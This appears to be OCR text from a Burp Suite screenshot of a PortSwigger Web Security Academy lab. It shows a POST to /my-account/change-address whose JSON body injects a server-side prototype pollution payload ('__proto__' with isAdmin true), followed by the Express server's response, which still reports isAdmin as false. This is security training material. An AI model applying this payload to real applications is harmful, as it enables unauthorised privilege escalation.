 Send Cancel < > Burp AI T
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a2e00d704e1eabc8041ad1000b300e6.web-security-academy.net
3 Cookie: session=6OA1BhuoCdyZehKtePbLOZS2ADIWSECV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 199
.0 Origin: https://0a2e00d704e1eabc8041ad1000b300e6.web-security-academy.net
.1 Referer: https://0a2e00d704e1eabc8041ad1000b300e6.web-security-academy.net/my-account?id=wiener
.2 Sec-Fetch-Dest: empty
.3 Sec-Fetch-Mode: cors
.4 Sec-Fetch-Site: same-origin
.5 Priority: u=0
.6 Te: trailers
.7
.8 {"address_line_1":"Wiener HQ","address_line_2":"One Wiener Way","city":"Wienerville","postcode":"BU1 1RP",
"country":"UK","sessionId":"6OA1BhuoCdyZehKtePbLOZS2ADIWSECV","__proto__":{"isAdmin":"true"}}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Mon, 01 Sep 2025 06:36:14 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}